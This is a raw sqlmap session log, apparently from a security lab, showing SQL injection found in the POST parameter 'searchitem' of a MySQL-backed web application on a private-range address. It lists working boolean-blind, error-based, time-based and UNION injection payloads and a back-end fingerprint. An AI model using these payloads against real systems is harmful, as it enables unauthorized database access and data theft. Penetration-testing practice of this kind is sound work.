 [04:23:34] [INFO] target URL appears to have 3 columns in query
[04:23:35] [INFO] POST parameter 'searchitem' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[04:23:35] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems d
uring data retrieval
POST parameter 'searchitem' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 90 HTTP(s) requests:
---
Parameter: searchitem (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: searchitem=-9753' OR 1849=1849#
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: searchitem=v4ler1an' AND GTID_SUBSET(CONCAT(0x716b7a7871,(SELECT (ELT(7660=7660,1))),0x716b6b6a71),7660)-- EOjA
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: searchitem=v4ler1an' AND (SELECT 9206 FROM (SELECT(SLEEP(5)))LHtp)-- whxN
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: searchitem=v4ler1an' UNION ALL SELECT NULL,CONCAT(0x716b7a7871,0x43494561706f4f6a45444c497446484a475852776f50596c616e787553655655
754669706e4f4b70,0x716b6b6a71),NULL#
---
[04:24:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.6
[04:24:59] [INFO] fetched data logged to text files under '/home/v4ler1an/.local/share/sqlmap/output/10.10.131.62'
[*] ending @ 04:24:59 /2024-03-19/